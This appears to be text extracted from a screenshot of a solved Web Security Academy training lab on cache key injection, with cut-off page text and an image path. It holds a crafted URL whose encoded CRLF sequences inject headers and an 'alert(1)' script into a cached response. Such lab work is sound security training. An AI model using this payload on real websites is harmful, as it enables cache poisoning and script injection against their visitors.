 Cache key injection
https://0a6c00a4049f203bdcc6805700470001.web-security-academy.net/login/?lang=en?utm_content=x%26cors=1%26x=1$$origin=x%250d%250aContent-Length:%208%250d%250a%250d%250aalert(1)$$%23
0a6c00a4049f203bdcc6805700470001.web-
security-academy.net says
1
OK
Web Security
Academy
Cache key in
Back to lab descrip
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account